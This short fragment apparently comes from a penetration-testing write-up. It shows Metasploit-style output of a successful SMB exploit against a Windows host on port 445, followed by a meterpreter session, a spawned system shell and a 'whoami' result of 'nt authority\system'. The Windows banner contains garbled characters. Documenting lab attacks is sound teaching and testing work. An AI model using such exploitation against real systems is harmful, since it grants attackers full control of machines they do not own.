 [+] 192.168.80.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.80.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
[+] 192.168.80.132:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
-=-=
meterpreter > shell
Process 1596 created.
Channel 1 created.
Microsoft Windows [°汾 6.1.7601]
(c) 2009 Microsoft Corporation¡£±£´
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>